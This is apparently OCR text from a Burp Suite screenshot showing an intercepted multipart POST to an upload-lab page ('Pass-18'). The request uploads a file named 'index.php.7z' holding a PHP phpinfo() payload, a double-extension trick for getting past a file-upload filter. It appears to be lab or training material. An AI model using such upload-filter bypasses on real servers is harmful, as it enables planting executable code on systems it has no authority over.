 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.1.1 - Temporary Project
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://42.192.145.157:8080
Forward Drop Intercept is on Action Open Browser HTTP/1 ?
Pretty Raw Hex \n
1 POST /Pass-18/index.php?action=show_code HTTP/1.1
2 Host: 42.192.145.157:8080
3 Content-Length: 327
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://42.192.145.157:8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryGmIebxCAHrShdwY3
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://42.192.145.157:8080/Pass-18/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryGmIebxCAHrShdwY3
16 Content-Disposition: form-data; name="upload_file"; filename="index.php.7z"
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22 ------WebKitFormBoundaryGmIebxCAHrShdwY3
23 Content-Disposition: form-data; name="submit"
24
25 □□□
26 ------WebKitFormBoundaryGmIebxCAHrShdwY3--
27
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 0
Request Headers 12